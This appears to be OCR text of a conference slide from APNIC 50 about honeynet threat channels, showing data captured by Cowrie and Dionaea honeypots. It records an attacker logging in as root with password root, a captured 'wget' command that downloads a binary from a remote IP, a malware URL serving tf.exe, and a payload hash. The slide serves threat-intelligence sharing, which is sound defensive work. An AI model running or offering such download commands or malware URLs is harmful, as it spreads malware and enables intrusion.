 Honeynet Threat Channels
APNIC 50
Charles Lim
Honeynet
Cowrie
Services: SSH
PeerIP
Attacking IP Addr
35.202.41.48
Loggedin
U: root
P: root
Commands
wget
http://38.68.46.110/x86;
Dionaea
Services: FTP, HTTP, Memcache,
MSSQL, MySQL, SMB, TFTP, etc.
PeerIP
Attacking IP address:
27.124.26.136
Connections
URL:
http://27.124.26.136:59486/tf.exe
Payload
Hash:
be7802ccf0e44b1d82567059a1abf83e
hashs because they don't actually have
zoom
isif asia
15
APNIC 50